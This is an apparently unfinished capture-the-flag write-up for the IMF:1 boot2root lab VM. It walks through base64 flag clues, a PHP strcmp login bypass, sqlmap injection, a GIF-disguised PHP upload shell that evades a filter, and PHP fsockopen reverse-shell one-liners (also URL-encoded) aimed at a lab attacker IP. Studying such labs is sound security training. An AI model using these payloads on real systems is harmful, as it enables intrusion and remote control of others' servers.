IMF: 1

Description:

A boot2root virtual machine to find flags.

Tool/Software/OS used:

- Kali Linux
- VirtualBox
- Nikto, Dirb, Nessus

Write -ups:

- Under the virtualbox, the provided virtual machine’s network adapter was set to host only adapter (virtual machine and the host virtual adapter are connected to a private Ethernet network. Addresses on this network are provided by the VMware DHCP server.)

- Using my kali vm on the other side, I set that also to host only adapter so that the host, imf server and my kali vm are all under a same network.

- The following command used to find the ip address of the known IMF server’s mac address.

nmap -Pn 192.168.96.0/24 (note: this is not the real network address)

- On finding the ip address of the IMF web server I found it has http open port. I then used this ip address open the running web application page on the browser.



FIRST FLAG

- Inspecting under the source code of the ‘contact us’ page revealed the first flag > flag1{YWxsdGhlZmlsZXM=}. This is base64 hash. Decoding it revealed ‘allthefiles’


SECOND FLAG

- Under the html source code of homepage I found an interesting js file name that looks like base64 encoded hash


Putting it together looked like ZmxhZzJ7YVcxbVlXUnRhVzVwYzNSeVlYUnZjZz09fQ==

Decoding this base64 hash revealed the second flag >> flag2{aW1mYWRtaW5pc3RyYXRvcg==}

Decoding the base64 hash ‘aW1mYWRtaW5pc3RyYXRvcg==’ revealed
‘imfadministrator’

THIRD FLAG

- The hint ‘imfadministrator’ made me wonder if it is a url link to access the administrator page or login and so in url I entered:

http://192.168.96.104/ imfadministrator

Voila! I am redirected to the imf admin login page.

The source code within this url mentions a name called ‘Roger’. I remember while retrieving the first flag I noticed the name ‘Roger’ and his email address. I entered his name under username field as ‘rmichaels’ found in his email. This worked! The login system now says invalid password. The source code also mentions that the sql is not working. I still used the sql injection query to just confirm it. As said It didn’t worked. I then looked into the site’s cookie – doesn’t look suspicious however it mentions phpsessid under the cookie field which confirms its a php built website. Now the option is to look at the php security flaws pertaining to bypass the password field.

http://danuxx.blogspot.co.uk/2013/03/unauthorized-access-bypassing-php-strcmp.html

This site helped me crack the third flag. It mentions a security flaw in php strcmp() function. In this the system returns true if the password parameter field is send as an array. The highlighted part is what I have added to send the password field as an array.

This retrieves our third flag: flag3{Y29udGludWVUT2Ntcw==}


FORTH FLAG

The flag 3 is another base 64 encoded hash which is decoded to ‘continueTOcms’.

The admin url was:

http://192.168.96.104/imfadministrator/cms.php?pagename=home

The url has a parameter called ‘pagename’ that has the values called home, upload and disavowlist.

This allows the parameter’s values to be altered in different ways. It may be susceptible to directory traversal(../), sql injection bruteforcer etc.

First I looked for directory traversal vulnerabilities. No luck. I then sent an sql injection query ‘single quote’. This broke the query. This means the site is vulnerable to some form of sql injection. So I tried the following command under linux terminal:

sqlmap -u http://192.168.96.104/imfadministrator/cms.php?pagename=home --cookie=PHPSESSID=kgeucjq5smrgtfgj9b23f4s5s6 --level=5 --risk=3 --threads= 7 --all
*The session cookie was used since the site required login which created its unique session cookie.

The result revealed a hidden jpg file called ‘images/whiteboard.jpg’



The picture had a small QR code attached. Using my phone I scanned it using QR reader which revealed the forth flag:

flag4{dXBsb2Fkcjk0Mi5waHA=}

5th FLAG

The forth flag was also a base64 hash which decodes to ‘uploadr942.php’

I passed this uploadr942.php file to the url as:

http://192.168.96.104/imfadministrator/uploadr942.php

1^{st:} I tried all different types of extension that would successfully upload the file. Jpg and gif both worked well.

2nd I created an empty .jpg and .gif extension to check which one would be successful. Gif worked well.

3rd I passed php reverse shell script into this empty gif file. However, this was caught by CrappyWAF anti-malware and therefore the upload was unsuccessfull.

4th Here I have to somehow bypass the malware defenses. The folowing site gave me ideas on different ways to bypass the malware defenses. https://www.sans.org/reading-room/whitepapers/malicious/bypassing-malware-defenses-33378

Different ways to bypass malware denfenses includes: renaming malware, compression, embedded malware, encryption,steganography, encoding and encapsulation, exploits and out of band attacks.

5th GIF98

<?php

$enc = <<<ENC
__ENCODED PHP SHELL HERE__
ENC;

assert(urldecode(str_rot13($enc)));
?>

To avoid the long process of uploading the file, I first tested the gif file by passing the command:

php test_shell.gif
_______________more to add here________________________

First I tried using the code using backticks which worked. So now I had to use $_GET[ ] variable.
------------------------------------------------------------------------------------------------------------------------
Bacticks are used to execute the contents as a shell command execution.
$_GET[‘example_parameter’] will retrieve the value of the example_parameter. However, the value retrieved in reverse shell is of the OS command query. Thus exploiting the command execution flaws.
------------------------------------------------------------------------------------------------------------------------
So finally I used the following commands for command execution:

Before After






6th FLAG

The clue from the base 64 decode flag5{YWdlbnRzZXJ2aWNlcw=} was ‘agentservices’

First I had to find all the special file permissions which could be of use. I passed the following command to the shell parameter:

find / -perm -6000

This gave the result:

/usr/bin/at ------ using command like cat /usr/bin/at , file /usr/bin/at I found out that it is a Daemon process

find / -perm -4000 -ls

find / | grep agent

Finally I checked the status of ports so I used netstat

Another try was to get a shell.

php -r '$sock=fsockopen("192.168.56.103",22);exec("/bin/sh -i <&3 >&3 2>&3");'

curl -v http://192.168.56.102/imfadministrator/uploads/13aeece75fc6.gif?shell=php -r '$sock=fsockopen("192.168.56.103",22);exec("/bin/sh -i <&3 >&3 2>&3");'

http://192.168.1.62/imfadministrator/uploads/13aeece75fc6.gif?shell=php%20-r%20%27%24sock%3Dfsockopen(%22192.168.1.60%C22)%3Bexec(%22%2Fbin%2Fsh%20-i%20%3C%263%20%3E%263%202%3E%263%22)%3B%27

